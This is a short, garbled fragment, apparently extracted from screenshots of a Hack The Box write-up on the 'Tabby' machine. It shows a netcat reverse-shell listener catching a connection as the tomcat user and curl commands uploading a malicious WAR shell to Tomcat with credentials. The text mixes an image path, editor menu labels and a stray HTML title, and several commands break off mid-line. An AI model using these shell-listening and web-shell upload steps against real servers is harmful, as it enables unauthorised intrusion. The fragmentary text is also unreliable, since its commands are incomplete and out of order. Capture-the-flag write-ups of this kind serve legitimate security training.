 ~/machineshtb/Tabby
nc -lvnp 1234
File Edit Insert Format Tools Tree Search View Bookmarks
listening on [any] 1234 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.194] 35848
whoami
tomcat
Tabby
pwd
curl --upload-file myshell.war -u 'tomcat:$3cure
/var/lib/tomcat9
Tabby
<head>
~/machineshtb/Tabby
<title>Example Do
curl --upload-file myshell.war -u 'tom